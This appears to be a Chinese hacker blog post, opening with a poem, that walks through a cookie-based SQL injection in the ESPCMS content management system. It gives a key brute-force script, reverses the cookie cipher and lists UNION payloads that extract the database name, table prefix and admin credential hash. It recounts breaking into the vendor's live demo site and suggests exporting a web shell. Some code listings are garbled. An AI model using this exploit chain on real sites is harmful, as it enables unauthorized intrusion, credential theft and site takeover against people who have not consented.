闲生寄别
落野彷徨云翳月,昏鸦倦鸟归缠绵
春风不晓霜林晚,但觉人间白发生
芸芸求索何所依,天涯孤影任我行
踏马归蹄英满地,蓦首辄笑狂狷人
代码分析
惯例的淫一手诗,开始本文.
看了下espcms的代码,发现了个比较有意思的注入
interface\membermain.php 第 33行
1
| $db_sql = "SELECT * FROM $db_table1 LEFT JOIN $db_table2 ON a.userid = b.userid WHERE a.userid = $this->ec_member_username_id ";
|
难道是 int 注入 ,继续跟进 public\class_connector.php 第 415 行
1
2
3
4
5
6
7
8
| function member_purview($userrank = false, $url = null, $upurl = false) {
........
$user_info = explode('|', $this->fun->eccode($this->fun->accept('ecisp_member_info', 'C'), 'DECODE', db_pscode));
list($this->ec_member_username_id, $this->ec_member_alias, $this->ec_member_integral, $this->ec_member_mcid, $this->ec_member_email, $this->ec_member_lastip, $this->ec_member_ipadd, $this->ec_member_useragent, $this->ec_member_adminclassurl) = $user_info;
.......
}
|
哈哈 直接从cookie的 ecisp_member_info中取出来,不过这里有个加密函数,
public\class_function.php 第179 行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| function eccode($string, $operation = 'DECODE', $key = '@LFK24s224%@safS3s%1f%') {
$result = '';
if ($operation == 'ENCODE') {
for ($i = 0; $i < strlen($string); $i++) {
$char = substr($string, $i, 1);
$keychar = substr($key, ($i % strlen($key)) - 1, 1);
$char = chr(ord($char) + ord($keychar));
$result.=$char;
}
$result = base64_encode($result);
$result = str_replace(array('+', '/', '='), array('-', '_', ''), $result);
} elseif ($operation == 'DECODE') {
$data = str_replace(array('-', '_'), array('+', '/'), $string);
$mod4 = strlen($data) % 4;
if ($mod4) {
$data .= substr('====', $mod4);
}
$string = base64_decode($data);
for ($i = 0; $i < strlen($string); $i++) { $char = substr($string, $i, 1); $keychar = substr($key, ($i % strlen($key)) - 1, 1); $char = chr(ord($char) - ord($keychar)); $result.=$char; } } return $result; }
|
额 很明显 这种函数式可逆的,只需要找出key即系统中的db_pscode 继续跟进 db_pscode 生成 install\fun_center.php 第 238 行
$pscode 1
2
3
4
5
|
额 貌似没搞头了 在围观下 cookies中 ecisp_member_info的生成吧 interface\member.php 第 110 行
``` php $this->fun->setcookie('ecisp_member_info', $this->fun->eccode("$memberread[userid]|$memberread[alias]|$memberread[integral]
|$memberread[mcid]|$memberread[email]|$memberread[lastip]|$ipadd|" . md5($_SERVER['HTTP_USER_AGENT']) . '|' . md5(admin_ClassURL), 'ENCODE', db_pscode));
|
用户id 名称 邮箱 等等信息,这些对于攻击者都是可知的,那不是可以重举99到999 的key来匹配这些信息,计算出key之后,即可以操作cookie,传入任意sql语句(具体代码见附件中)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18


| for($i=99;$i
$key=md5(md5($i));
msg("Test $i :".$key);
$admin_ClassURL=md5("http://".$argv[1]."/");
$real_cookie_info=eccode($temp,'DECODE',$key);
if($real_cookie_info){
if(strpos($real_cookie_info,$argv[2]) && strpos($real_cookie_info,$argv[3]) && strpos($real_cookie_info,$admin_ClassURL)){
msg("The Key Is :".$key);
break;
}
}
}
|
利用演示
例如 官方演示站 ,几百次之后得到key= 95e87f86a2ffde5110e93c2823634927
先实验下 select user()
Member_info 的明文为
and 11
2
3
4
5
6
7
8
9
10
11
12
|
Eccode 之后 (程序见附件)
[](/uploads/2013/03/8.jpg)

编辑cookies 传入注入语句
[](/uploads/2013/03/91.jpg)
刷新下会员中心 http://xxx.cn/index.php?ac=membermain&at=editinfo
[](/uploads/2013/03/6.jpg)
数据出来出来鸟,测试可行 查询数据库
``` php
$sql_exp=" 1 and 1=2 union select 1,2,3,database(),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28";
|
得到当前数据库为 espcmsdemo,查询表前缀
1
| select table_name from information_schema.tables where table_schema=0x657370636D7364656D6F limit 1
|
前缀到手
查管理员用户名 密码
select concat(username,CHAR(0x7c),password) from espdemo_admin_member limit 1
得到管理员用户名|密码,解密md5 之后 杀进后台

连接之 留txt 走人
附件下载
点我下载
Tips :如果找不到后台可以试试注入导出shell,爆绝对路径地址:爆绝对路径:interface/3gwap_search.php.